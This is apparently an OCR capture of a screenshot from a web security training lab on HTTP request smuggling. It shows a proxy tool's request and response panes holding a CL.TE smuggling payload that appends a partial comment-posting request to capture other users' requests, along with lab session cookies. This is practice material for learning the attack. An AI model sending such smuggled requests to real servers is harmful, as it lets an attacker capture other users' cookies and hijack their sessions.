 hackk | 03 June 2023
this is testing
hackk | 03 June 2023
this is hacking
hackk | 03 June 2023
GET /post?postI
Leave a comment
Comment:
1 × +
Send
Cancel
< ▾
> ▾
Target: https://0ad2004c037663128079c12500560034.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0ad2004c037663128079c12500560034.web-
security-academy.net
3 Cookie: session=
oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
4 Content-Type:
application/x-www-form-urlencoded
5 Content-Length: 254
6 Transfer-Encoding: chunked
7
8 0
9
10 post /post/comment HTTP/1.1
11 Content-Type:
application/x-www-form-urlencoded
12 Content-Length: 113
13 Cookie:
session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7
O4t
14
15 csrf=D5a7tvBfmUgluc1MpJYSpRDZnixghk2x
&postId=3&name=hackk&email=
test1%40mail.com&website=&comment=
16
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8247
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academy
LabHeader.css rel=stylesheet>
11 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Exploiting HTTP request
smuggling to capture other
users&apos; requests
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeade
r.js">
</script>
16 <div id="academyLabHeader">
17 <section class='
academyLabBanner'>
18 <div class=container>
Inspector
Selection 254 (0xfe)
Selected text
0 \r \n
\r \n
post /post/comment HTTP/1.1
\r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 113 \r \n
Cookie: session=oRaLAPeBQwj
See more
Decoded from: URL encoding
0 \r \n
\r \n
post /post/comment HTTP/1.1
\r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 113 \r \n
Cookie: session=oRaLAPeBQwj
See more
Cancel
Apply changes